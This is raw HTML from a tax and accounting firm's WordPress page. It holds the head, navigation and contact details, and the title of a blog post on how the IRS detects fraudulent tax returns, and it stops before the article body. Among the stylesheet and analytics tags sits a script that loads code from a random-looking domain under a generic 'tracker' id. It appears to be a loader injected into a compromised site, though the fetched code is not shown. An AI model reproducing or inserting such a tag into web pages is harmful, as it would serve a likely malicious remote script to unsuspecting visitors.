<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssdf623a87b604321210007f0b391dc6d142786b3ca356c14a28e7261312f29.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css9c498b617a5604eb50fa74dc182e9f0ce265d1cdc4e3c821ece380b406703.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssfe5db562f88fe3d4676166510d6bc20d924bfec69fd4e6eade8850aef61c0.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssd46925cf03ad40599e82b0b22c350ba44f0fdabec3281aa790d4caff0de94.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css03978882b029387cce26056094a41bfef66b855c844a75803566146e05e95.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssdd69cd02cd585e759000ec525228f83c630221c683c343aca9da944181bad.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='e-shapes-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css724dda4ebe9bd4540735505ae2151a2d3afa5bbd80957343bd2bd7885ab38.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css8d7f8c8a9bd2ec8a27eb35f1374638b6490baef647b77f75935fabe3bc8c5.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-spacer-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-cssb9eaa148b63e72e38793c06ab205ee5f25d1a70d3f057a581a66d474e3154.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css2544916fab38779eee5f7e531db37320869c29d120beef709bca542587af9.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='widget-google_maps-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css004cb97545a9bb6ee408124e38983b81cf7d94c986a02f14f73733de1c348.css' media='all' /> --> 
<!-- <link rel='stylesheet' id='elementor-post-1292-css' href='https://tolfl.com/wp-content/cache/fvm/min/1762135813-css5d87d39ab6599bf911032062c3357a21468e50fdfa48dbf070e830b561e77.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tolfl.com/wp-content/cache/wpfc-minified/1gfffx6u/fddpx.css" media="all"/> 
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1762849939" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWLQ35JJ8E"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-HWLQ35JJ8E');
</script>
<style media="all">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style> 
<script>
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "kprw8jn0hn");
</script>
<script>
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "gf4f64ex6q");
</script>
<link rel="icon" href="https://tolfl.com/wp-content/uploads/2022/12/Ресурс-29-300x300.png" sizes="192x192" /> 
<style id="wp-custom-css" media="all">.elementor-top-section.elementor-sticky.elementor-sticky--effects{z-index:99}.elementor-1846 .elementor-element.elementor-element-6da0646>.elementor-shape-top svg{width:100%}.single-post h1.elementor-heading-title.elementor-size-default{font-size:30px!important;line-height:1.7}.single-post ul.elementor-post-info{display:none}</style> 
<meta name="traceparent" content="00-99ddfb3039ea34880000001763033889-99ddfb3039ea3488-01"></head>
<body class="post-template-default single single-post postid-1961 single-format-standard wp-custom-logo elementor-default elementor-kit-4 elementor-page-1292"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a> <div data-elementor-type="single-post" data-elementor-id="1292" class="elementor elementor-1292 elementor-location-single post-1961 post type-post status-publish format-standard has-post-thumbnail hentry category-taxes tag-irs-processing-returns tag-irs-processing-returns-services" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-d8aa02d elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d8aa02d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa8fa38 elementor-hidden-tablet elementor-hidden-mobile" data-id="fa8fa38" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0c0fd67 e-transform elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0c0fd67" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.32,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container"> <a href="https://tolfl.com"> <img width="1022" height="382" src="https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31.png" class="attachment-1536x1536 size-1536x1536 wp-image-1050" alt="logo" srcset="https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31.png 1022w, https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31-300x112.png 300w, https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31-768x287.png 768w" sizes="(max-width: 1022px) 100vw, 1022px" /> </a> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0512b6a" data-id="0512b6a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-72461d3 elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72461d3" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+17185911000"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </span> <span class="elementor-icon-list-text">+1 (718) 591-1000</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="/cdn-cgi/l/email-protection#8feaebcffbe0e3e9e3a1ece0e2"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d6b3b296a2b9bab0baf8b5b9bb">[email&#160;protected]</span></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg> </span> <span class="elementor-icon-list-text">Mon - Sun: 9:00 - 21:00</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-f4a79af elementor-nav-menu--stretch elementor-nav-menu__align-justify elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f4a79af" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow"> <ul id="menu-1-f4a79af" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2059"><a href="https://tolfl.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-484"><a href="#service" class="elementor-item elementor-item-anchor">Services</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://tolfl.com/individual-tax-return-in-queens/" class="elementor-sub-item">Individual Tax Returns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://tolfl.com/business-tax-return-in-queens/" class="elementor-sub-item">Business Tax Returns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://tolfl.com/irs-auditing-tax-services/" class="elementor-sub-item">IRS Auditing Tax Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://tolfl.com/credit-repair-services/" class="elementor-sub-item">Credit Repair Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a href="https://tolfl.com/business-formations/" class="elementor-sub-item">Business Formations</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://tolfl.com/accounting-bookkeeping/" class="elementor-sub-item">Accounting Bookkeeping</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://tolfl.com/trusts-and-estates-tax-compliance/" class="elementor-sub-item">Trusts and Estates Tax Compliance</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://tolfl.com/irs-and-state-tax-debt-settlement/" class="elementor-sub-item">IRS and State Tax Debt Settlement</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://tolfl.com/irs-and-state-tax-notices-and-letters-resolution/" class="elementor-sub-item">IRS and State Tax Notices and Letters Resolution</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://tolfl.com/prior-year-personal-and-business-tax-return-preparation/" class="elementor-sub-item">Prior Year Personal and Business Tax Return Preparation</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-824"><a href="#team" class="elementor-item elementor-item-anchor">About Us</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://tolfl.com/our-team/" class="elementor-sub-item">Our team</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a href="#reviews" class="elementor-item elementor-item-anchor">Reviews</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="#faq" class="elementor-item elementor-item-anchor">FAQ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://tolfl.com/tax-accounting-services/the-blog/" class="elementor-item">News</a></li> </ul> </nav> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-f4a79af" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2059"><a href="https://tolfl.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-484"><a href="#service" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://tolfl.com/individual-tax-return-in-queens/" class="elementor-sub-item" tabindex="-1">Individual Tax Returns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://tolfl.com/business-tax-return-in-queens/" class="elementor-sub-item" tabindex="-1">Business Tax Returns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://tolfl.com/irs-auditing-tax-services/" class="elementor-sub-item" tabindex="-1">IRS Auditing Tax Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://tolfl.com/credit-repair-services/" class="elementor-sub-item" tabindex="-1">Credit Repair Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a href="https://tolfl.com/business-formations/" class="elementor-sub-item" tabindex="-1">Business Formations</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://tolfl.com/accounting-bookkeeping/" class="elementor-sub-item" tabindex="-1">Accounting Bookkeeping</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://tolfl.com/trusts-and-estates-tax-compliance/" class="elementor-sub-item" tabindex="-1">Trusts and Estates Tax Compliance</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://tolfl.com/irs-and-state-tax-debt-settlement/" class="elementor-sub-item" tabindex="-1">IRS and State Tax Debt Settlement</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://tolfl.com/irs-and-state-tax-notices-and-letters-resolution/" class="elementor-sub-item" tabindex="-1">IRS and State Tax Notices and Letters Resolution</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://tolfl.com/prior-year-personal-and-business-tax-return-preparation/" class="elementor-sub-item" tabindex="-1">Prior Year Personal and Business Tax Return Preparation</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-824"><a href="#team" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://tolfl.com/our-team/" class="elementor-sub-item" tabindex="-1">Our team</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a href="#reviews" class="elementor-item elementor-item-anchor" tabindex="-1">Reviews</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="#faq" class="elementor-item elementor-item-anchor" tabindex="-1">FAQ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://tolfl.com/tax-accounting-services/the-blog/" class="elementor-item" tabindex="-1">News</a></li> </ul> </nav> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-e9f9656 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9f9656" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b131cb" data-id="8b131cb" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6f5465a elementor-align-right elementor-widget elementor-widget-button" data-id="6f5465a" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-xs" href="https://eaminov-tolfl.zohobookings.com/#/customer/4095928000000026021"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">schedule appt</span> </span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1fbca" data-id="7d1fbca" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4acb77 e-grid-align-right e-grid-align-mobile-left e-transform elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f4acb77" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/treeoflife.finance" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/treeoflife.fl/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-animation-grow elementor-repeater-item-96bd910" href="https://www.google.com/maps/place/TOLF+Tax+%26+Accounting+Queens/@40.7185514,-73.8169345,17z/data=!4m5!3m4!1s0x89c260ec4defecad:0xc66710305452c346!8m2!3d40.7185514!4d-73.8147458" target="_blank"> <span class="elementor-screen-only">Google-plus-g</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-google-plus-g" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/company/tree-of-life-financial" target="_blank"> <span class="elementor-screen-only">Linkedin-in</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-745ab4f3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="745ab4f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7 c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4 c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/> </svg> </div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142ddfdf" data-id="142ddfdf" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4a8bd49f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4a8bd49f" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default"><strong>Unraveling the Mystery: How IRS Detects Fraudulent Tax Returns?</strong></h1> </div> </div> <div class="elementor-element elementor-element-54ff0628 elementor-align-center elementor-widget elementor-widget-post-info" data-id="54ff0628" data-element_type="widget" data-widget_type="post-info.default"> <div class="elementor-widget-container"> <ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"> <li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author"> <a href="https://tolfl.com/author/digital-guider/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> Digital Guider </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished"> <a href="https://tolfl.com/2023/07/27/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <time>27 июля, 2023</time> </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-68713c6 elementor-inline-item" itemprop="about"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms"> <span class="elementor-post-info__terms-list"> <a href="https://tolfl.com/category/taxes/" class="elementor-post-info__terms-list-item">Taxes</a> </span> </span> </li> </ul> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-777aa254 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="777aa254" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dbd443c" data-id="2dbd443c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-28c777e0 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="28c777e0" data-element_type="widget" data-widget_type="theme-post-featured-image.default"> <div class="elementor-widget-container"> <img width="275" height="183" src="https://tolfl.com/wp-content/uploads/2023/07/IRS-processing-returns.jpg" class="attachment-large size-large wp-image-1962" alt="IRS processing returns" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2eb2f57d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eb2f57d" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fecd09a" data-id="3fecd09a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5bee636f elementor-widget elementor-widget-heading" data-id="5bee636f" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Share This Post</h2> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70db0171" data-id="70db0171" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-833ac0e elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget 